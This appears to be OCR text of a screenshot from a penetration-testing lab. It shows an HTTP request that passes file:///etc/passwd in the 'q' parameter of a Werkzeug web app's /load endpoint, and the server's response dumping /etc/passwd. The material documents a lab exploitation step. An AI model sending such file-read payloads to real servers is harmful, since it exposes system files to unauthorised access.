 1 GET /load?q=file:///etc/passwd HTTP/1.1
2 Host: 10.129.201.238
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 925
4 Server: Werkzeug/2.0.2 Python/3.8.12
5 Date: Sun, 08 Jan 2023 02:02:24 GMT
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin